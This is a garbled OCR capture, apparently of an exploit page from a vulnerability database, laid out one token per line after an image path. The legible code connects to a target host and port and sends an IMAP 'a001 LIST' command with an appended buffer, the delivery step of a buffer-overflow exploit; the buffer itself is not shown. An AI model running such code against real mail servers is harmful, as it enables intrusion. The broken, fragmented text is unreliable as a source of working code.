
## Connects
s
.
connect
(
(
target
,
port
)
)
data
=
s
.
recv
(
1024
)
s
.
send
(
"a001 LIST "
+
buffer
+
"\r\n"
)
s
.
close
(
)
# EOF
Tags:
Advisory/Source:
Link
Databases
Links